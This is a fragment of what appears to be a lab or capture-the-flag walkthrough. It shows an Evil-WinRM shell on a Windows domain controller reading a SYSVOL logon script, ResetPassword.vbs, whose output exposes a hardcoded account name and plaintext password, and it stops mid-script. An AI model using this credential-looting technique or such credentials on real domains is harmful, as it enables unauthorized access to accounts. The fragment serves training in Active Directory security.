 *Evil-WinRM* PS C:\windows\SYSVOL\sysvol\vulnnet-rst.local> type C:\windows\SYSVOL\sysvol\vulnnet-rst.local\scripts\ResetPassword.vbs
Option Explicit
Dim objRootDSE, strDNSDomain, objTrans, strNetBIOSDomain
Dim strUserDN, objUser, strPassword, strUserNTName
' Constants for the NameTranslate object.
Const ADS_NAME_INITTYPE_GC = 3
Const ADS_NAME_TYPE_NT4 = 3
Const ADS_NAME_TYPE_1779 = 1
If (Wscript.Arguments.Count <> 0) Then
    Wscript.Echo "Syntax Error. Correct syntax is:"
    Wscript.Echo "cscript ResetPassword.vbs"
    Wscript.Quit
End If
strUserNTName = "a-whitehat"
strPassword = "bNdKVkjv3RR9ht"
' Determine DNS domain name from RootDSE object.
Set objRootDSE = GetObject("LDAP://RootDSE")
strDNSDomain = objRootDSE.Get("defaultNamingContext")